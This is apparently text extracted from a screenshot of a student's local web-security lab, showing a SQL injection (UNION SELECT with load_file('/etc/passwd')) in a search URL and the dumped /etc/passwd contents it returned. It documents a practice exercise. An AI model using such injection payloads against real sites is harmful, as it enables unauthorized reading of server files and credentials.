 Apps Places Jan 24 03:21 3% 49% 0.0 kB 0.0 kB 80%
WhatsApp Student's Dashboard BVWS103-OWASP-Top-1 localhost / localhost / vuln Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+load_file%28%27%2Fetc%2Fpasswd%27%29%2C+NULL+... Chat
https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client
Daemon:/usr/lib/dhcpcd:/bin/false tss:x:101:103:TPM software stack:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:991:991:systemd Time
Synchronization:/:/usr/sbin/nologin messagebus:x:990:990:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:103:104::/nonexistent:/usr/sbin/nologin
_rpc:x:104:65534::/run/rpcbind:/usr/sbin/nologin sshd:x:989:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin avahi:x:105:108:Avahi mDNS
daemon:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:106:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false usbmux:x:107:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin nm-
openvpn:x:108:109:NetworkManager OpenVPN:/var/lib/openvpn/chroot:/usr/sbin/nologin pipewire:x:988:988:system user for pipewire:/nonexistent:/usr/sbin/nologin nm-
openconnect:x:109:110:NetworkManager OpenConnect plugin:/var/lib/NetworkManager:/usr/sbin/nologin lightdm:x:110:111:Light Display Manager:/var/lib/lightdm:/bin/false
statd:x:111:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:112:112::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:113:113:RealtimeKit:/proc:/usr/sbin/nologin
colord:x:114:114:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin azad:x:1000:1000:Azad Adam,,,:/home/azad:/usr/bin/zsh stunnel4:x:986:986:stunnel service system
account:/var/run/stunnel4:/usr/sbin/nologin geoclue:x:116:119::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:117:120::/var/lib/snmp:/bin/false sslh:x:118:121::/nonexistent:/usr/sbin/nologin
arpwatch:x:119:124:ARP Watcher:/var/lib/arpwatch:/bin/sh Debian-exim:x:120:125::/var/spool/exim4:/usr/sbin/nologin cups-pk-helper:x:121:126:user for cups-pk-helper
service:/nonexistent:/usr/sbin/nologin redsocks:x:122:127::/var/run/redsocks:/usr/sbin/nologin _gophish:x:123:129::/var/lib/gophish:/usr/sbin/nologin iodine:x:124:65534::/run/iodine:/usr/sbin/nologin
miredo:x:125:65534::/var/run/miredo:/usr/sbin/nologin redis:x:126:130::/var/lib/redis:/usr/sbin/nologin postgres:x:127:131:PostgreSQL administrator:/var/lib/postgresql:/bin/bash
mosquitto:x:128:132::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:129:133::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:130:134::/var/lib/openvas:/usr/sbin/nologin beef-xss:x:131:135::/var/lib/beef-
xss:/usr/sbin/nologin dradis:x:132:136::/var/lib/dradis:/usr/sbin/nologin _caldera:x:133:137::/var/lib/caldera:/usr/sbin/nologin _flatpak:x:134:138:Flatpak system-wide installation
helper:/nonexistent:/usr/sbin/nologin pcscd:x:985:985:PC/SC Smart Card Daemon:/:/usr/sbin/nologin systemd-oom:x:983:983:systemd Userspace OOM Killer:/:/usr/sbin/nologin fwupd-
refresh:x:982:982:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin gnome-remote-desktop:x:981:981:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin Debian-
gdm:x:980:980:Gnome Display Manager:/var/lib/gdm3:/bin/false snort:x:135:139:Snort IDS:/var/log/snort:/usr/sbin/nologin _sentrypeer:x:136:140::/var/lib/sentrypeer:/usr/sbin/nologin
cntlm:x:137:65534::/var/run/cntlm:/bin/sh freerad-wpe:x:138:142::/etc/freeradius-wpe:/usr/sbin/nologin uuidd:x:139:143::/run/uuidd:/usr/sbin/nologin freerad:x:140:144::/etc/freeradius:/usr/sbin/nologin
gpsd:x:141:20:GPSD system user:/run/gpsd:/bin/false clamav:x:142:145::/var/lib/clamav:/bin/false _bloodhound:x:143:147::/var/lib/bloodhound:/usr/sbin/nologin
_defectdojo:x:144:148::/var/log/defectdojo:/usr/sbin/nologin mysql:x:115:118:MariaDB Server:/nonexistent:/bin/false windscribe:x:997:1001::/home/windscribe:/bin/false
Description: